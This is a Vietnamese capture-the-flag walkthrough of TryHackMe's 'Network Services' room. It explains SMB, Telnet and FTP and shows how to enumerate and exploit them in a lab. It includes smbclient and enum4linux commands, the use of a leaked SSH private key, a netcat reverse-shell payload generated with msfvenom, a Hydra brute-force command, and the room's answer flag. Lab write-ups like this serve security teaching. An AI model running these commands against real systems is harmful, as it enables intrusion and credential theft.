**Network Services 1**

**Understading SMB**

SMB - Server Message Block Protocol là 1 giao thức giữa máy khách - máy chủ được dùng để truy cập chung những tập tin, máy in, cổng nối tiếp và những mã nguồn khác trên mạng.

Các máy chủ tạo ra hệ thống tập tin và những mã nguồn khác như máy in, named pipe, APIs cho những máy khách trên mạng. Máy khách có ổ đĩa cứng nhưng chúng cũng muốn truy cập hệ thống tập tin và máy in chung trên những máy chủ.

SMB được biết đến là giao thức yêu cầu-phản hồi có nghĩa là nó truyền nhiều tin nhắn giữa máy khách và máy chủ để thiết lập kết nối. Những máy khách kết nối đến máy chủ bằng TCP/IP (thực tế là NetBIOS qua TCP/IP được chỉ định là RFC1001 và RFC1002), NetBEUI và IPX/SPX.

**Cách SMB hoạt động?**



Khi chúng thiết lập kết nối, máy khách sau đó gửi các lệnh (SMBs) đến máy chủ cho phép chúng truy cập những tập tin chung, đọc và ghi tập tin. Tuy nhiên, với SMB mọi thứ được làm qua mạng.

Hệ điều hành Microsoft Windows đã bao gồm máy khách và máy chủ SMB. Samba 1 máy chủ mã nguồn mở hỗ trợ giao thức SMB được phát hành cho hệ thống Unix.

**Enumerating SMB**

**Enumeration:**

Enumeration là quá trình thu thập thông tin về đối tượng để tìm những phương diện tấn công và khai thác.

Quá trình này rất cần thiết để 1 cuộc tấn công thành công, vì lãng phí thời gian với những khai thác không hoạt động hay có thể làm hư hệ thống có thể là một sự lãng phí năng lượng. Liệt kê có thể được dùng để thu thập tên người dùng, mật khẩu, thông tin mạng, tên máy chủ, dữ liệu ứng dụng, dịch vụ,…

**SMB:**

Có những ổ đĩa SMB share trên máy chủ có thể được kết nối để xem và vận chuyển tập tin. SMB thường là mục tiêu nhắm đến của kẻ tấn công để khám phá thông tin nhạy cảm - bạn có thể sẽ rất bất ngờ với những cái shares đó.

**Port Scanning:**

Bước đầu tiên của liệt kê là quét cổng đang chạy để tìm những thông tin về dịch vụ, ứng dụng, cấu trúc và hệ điều hành của đối tượng..

**Enum4Linux:**

Enum4Linux là 1 công cụ dùng để liệt kê những SMB shares trên hệ thống Windows và Linux. Về cơ bản, nó là 1 trình bao bọc quanh những công cụ trong gói tin Samba và dễ dàng trích xuất thông tin từ đối tượng đang chạy SMB.

Cú pháp : enum4linux [options] ip

**TAG FUNCTION**

-U get userlist

-M get machine list

-N get namelist dump (different from -U and-M)

-S get sharelist

-P get password policy information

-G get group and member list

-a all of the above (full basic enumeration)

**Exploiting SMB:**

Những loại khai thác SMB:

Trong khi có những lỗ hổng như CVE-2017-7494 cho phép thực thi lệnh từ xa bằng việc khai thác SMB, cách tốt nhất để vào hệ thống là cấu hình sai. Chúng ta sẽ khai thác SMB vô danh- 1 cấu hình rất phổ biến cho phép chúng ta thu thập thông tin để có 1 shell.

**Phân tích phương pháp:**

Từ bước liệt kê, chúng ta biết

-Vị trí SMB share

-Tên SMB share thú vị

**SMBclient**

Muốn truy cập vào SMB share, chúng ta cần 1 ứng dụng để truy cập những mã nguồn trên máy chủ. (SMBclient)

Chúng ta có thể truy cập SMB share từ xa bằng cú pháp sau:

smbclient //[IP]/[SHARE]

Theo sau là các thẻ:

* -U chỉ định người dùng
* -p chỉ định cổng

Ví dụ: máy chủ của kẻ tấn công: 10.10.140.177

máy chủ của đối tượng: 10.10.135.254

Đầu tiên chúng ta phải quét cổng những dịch vụ đang chạy

SMB chạy trên cổng mặc định là 139 hoặc 445



Liệt kê những wordshares bằng Enum4Linux:

enum4linux -a 10.10.135.254

Bạn nên nhớ là enum4linux không chạy được trên Windows, để liệt kê workshares mình dùng smbclient

smbclient -L //10.10.135.254 -N

Có 1 wordshares đáng chú ý là profiles



Hệ điều hành của đối tượng



Để truy cập thư mục profiles từ xa dùng smbclient:



Điều thú vị là share được cấu hình cho phép truy cập vô danh.

Tải tập tin working from home information.txt bằng lệnh get

get “Working From Home Information.txt”

Đọc nội dung thì thấy nhân viên trong công ty có thể kết nối máy chủ từ xa qua ssh, tên nhân viên là John Cactus

Do đó, thư mục tiếp theo chúng ta tìm là .ssh



id_rsa là private key, người dùng có thể kết nối máy chủ từ xa bằng ssh qua private key mà không cần mật khẩu

id_rsa.pub là public key

Để thực thi được file id_rsa phải chmod 600.

ssh -i id_rsa cactus@10.10.135.254



**Flag là THM{smb_is_fun_eh?}**

**Exploiting Telnet**

Máy chủ kẻ tấn công: 10.8.55.148

Máy chủ đối tượng: 10.10.167.160

Dùng nmap để liệt kê những cổng đang chạy

nmap 10.10.167.160

Trong số 1000 cổng phổ biến, không có cổng nào chạy.

Mình phải quét hết cổng.

nmap -p- -T4 -vv 10.10.167.160



Chỉ có cổng 8012 active nhưng nmap không biết dịch vụ gì.

Thử kết nối đến dịch vụ bằng telnet.

telnet 10.10.167.160 8012

Cổng này là backdoor của SKIDY.

Thử thực thi một vài lệnh nhưng chúng ta không nhận được đầu ra nào.

Thật kì lạ. Hãy kiểm tra xem lệnh chúng ta đánh có được thực thi ở máy chủ đích không.

Có 2 terminal.

Terminal 1 mình sẽ bắt đầu lắng nghe tcpdump trên máy cục bộ

sudo tcpdump ip proto \\icmp -i utun3



Terminal 2 đang kết nối với máy chủ đích bằng telnet ở cổng 8012. Gửi yêu cầu ICMP đến máy chủ của mình bằng câu lệnh sau:

.RUN ping -c 1 10.8.55.148



Tuyệt vời. Vậy là chúng ta có thể thực thi lệnh trên máy chủ đích. Nhưng nó không trả về bất cứ đầu ra nào. Chúng ta sẽ reverse shell bằng msfvenom.

Thực thi lệnh sau:

msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R

-p: payload

lhost: địa chỉ IP của máy chủ cục bộ

lport: cổng lắng nghe

R: hiển thị payload ở dạng raw

Ở terminal 2 chạy lệnh sau:

Payload: mkfifo /tmp/jdfjry; nc 10.8.55.148 4444 0</tmp/jdfjry | /bin/sh >/tmp/jdfjry 2>&1; rm /tmp/jdfjry

Ở terminal 1 nc -lnvv -p 4444 🡪 kết nối thành công



**Understanding FTP**

FTP là 1 giao thức được dùng để vận chuyển tập tin qua mạng. Nó dùng mô hình máy khách-máy chủ.

**Cách FTP hoạt động?**

1 phiên FTP xảy ra ở 2 kênh:

* Kênh command
* Kênh dữ liệu

Kênh command được dùng để truyền lệnh và nhận những phản hồi từ lệnh đó, kênh dữ liệu được dùng để truyền dữ liệu.

FTP hoạt động bằng 1 giao thức máy khách - máy chủ. Máy khách khởi tạo 1 kết nối đến máy chủ, cung cấp thông tin đăng nhập và mở phiên.

Khi phiên được mở, máy khách có thể thực thi lệnh FTP trên máy chủ.

**Active và Passive:**

Máy chủ FTP có thể hỗ trợ kết nối chủ động hay bị động.

Trong kết nối chủ động, máy khách mở cổng và lắng nghe. Máy chủ được yêu cầu kết nối.

Trong kết nối thủ công, máy chủ mở cổng và lắng nghe (passive) và máy khách kết nối.

Việc phân chia lệnh và dữ liệu thành những kênh riêng là 1 cách có thể gửi lệnh đến máy chủ mà không cần đợi dữ liệu truyền đến. Nếu cả hai kênh liên kết với nhau, bạn chỉ có thể nhập lệnh trong lúc truyền dữ liệu, sẽ không hiệu quả khi vận chuyển những tập tin lớn hay internet chậm.

**Enumerating FTP**

**Phương pháp:**

Chúng ta sẽ khai thác phiên đăng nhập FTP vô danh để xem những tập tin chúng ta có thể truy cập và chúng có thể chứa thông tin để mở shell trên hệ thống. Đó là cách phổ biến trong CTF, bắt chước việc triển khai các máy chủ FTP bất cẩn ngoài đời thực.

Cách tải tập tin lên máy chủ ftp: put

**Exploiting FTP**

**Types of FTP exploit:**

Tương tự như telnet, FTP kênh command và dữ liệu không được mã hóa. Bất cứ dữ liệu được gửi qua những kênh này có thể được thông dịch và đọc.

Nếu 1 cuộc tấn công MITM xảy ra kẻ tấn công có thể truy cập bất cứ thứ gì được gửi qua giao thức này (như mật khẩu). Một bài báo được viết bởi JSCape mô tả và giải thích quá trình này bằng ARP-Poisoning để lừa nạn nhân gửi thông tin nhạy cảm cho kẻ tấn công hơn là mã nguồn hợp lệ.

Nhưng với máy ảo này, chúng ta có thể khai thác những cấu hình mật khẩu yếu.

**Phân tích phương pháp:**

Từ quá trình liệt kê, chúng ta biết:

* Có 1 máy chủ FTP đang chạy trên máy ảo
* Chúng ta có 1 tên người dùng hợp lệ: Mike

**Hydra:**

Hydra là 1 công cụ bẻ gãy mật khẩu rất nhanh, có thể thực hiện dictionary attacks với hơn 50 giao thức, bao gồm telnet, RDP, SSH, FTP, HTTP, SMB, một vài cơ sở dữ liệu và hơn thế nữa.

Cú pháp chung:

hydra -t 4 -l dale -P /usr/share/wordlists/rockyou.txt -vV 10.10.10.6 ftp

Cùng phân tích nào:

-t: 4 số kết nối song song cho mỗi đối tượng

-l: user

-P: path to dictionary

-vV: thiết lập chế độ verbose, hiển thị login+pass ở mỗi lần attemp